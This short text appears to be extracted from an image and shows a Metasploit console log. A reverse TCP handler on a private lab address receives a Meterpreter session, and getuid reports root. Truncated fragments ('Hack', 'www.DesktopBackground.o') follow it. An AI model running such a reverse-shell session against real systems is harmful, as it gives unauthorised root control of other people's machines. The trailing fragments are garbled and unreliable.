 Compare
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.12:4444
[*] Sending stage (1017704 bytes) to 10.0.2.10
[*] Meterpreter session 1 opened (10.0.2.12:4444 -> 10.0.2.10:60314) at 2
024-09-09 12:56:28 +0200
meterpreter > getuid
Server username: root
meterpreter >
Asse
Hack
www.DesktopBackground.o
Sour
Sour